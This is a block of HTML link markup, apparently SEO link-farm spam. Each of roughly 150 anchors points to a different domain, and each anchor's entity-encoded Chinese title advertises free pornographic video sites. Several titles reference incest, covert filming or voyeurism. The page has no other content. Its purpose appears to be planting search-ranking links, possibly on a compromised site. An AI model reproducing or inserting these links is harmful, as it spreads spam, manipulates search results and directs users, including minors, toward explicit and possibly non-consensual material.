<a href="http://hnsbz.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://nwgc158.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://300dh.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://judimai.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://9hiphop.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nl46.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://wdjjb.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://caibin123.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dmmsp.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiyam.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://umm3.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://91btsf.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jcljr88.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://fujianyky.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://zhenytw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://28000o.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://connorsfam.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://jsdhl.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://youqipifa.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kan0535.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://tjhyty.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://183ks.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chahuiw.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://reziyuan.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yujigao.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://xhcmall.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://668suv.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://sns-lib.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://114lyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ie07.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://lzyshipin.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dggyqc.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mine898.com" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maverytech.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://shuyukm.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://badalingchina.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyazbj.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gougus.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynhkch.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qfsljd.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://jxxyj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://262500.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://kblue.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rslizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://gaokankj.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://0769bs.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17baotech.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbsc8.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://11shua.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://qigan168.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://douniupet.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxccc.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renminhotel.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qgshkj.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://1wka.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wy0599.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://long2.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hswlx.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://yuenly.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://patagou.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://kjd338.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://szaxzj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://ywcnit.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://hbjlky.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hualiandz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://miyao123.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rtqseo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://ie956.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://quansongci.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yuan56.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://nm131.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://sylprt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://ytlide.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sgmyy.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://jylpin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://30lawyer.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://asydz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://global-sy.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://smtspi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aimaistore.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laibang001.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qdships.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://ycajys.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://connorsfam.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://33bv.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://ahylt.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://lzjlys.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lshuahong.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eweiban.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://djjjs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gznta116.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://qigan168.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://jyecu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://kstx189.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://petexpo.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://k283.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
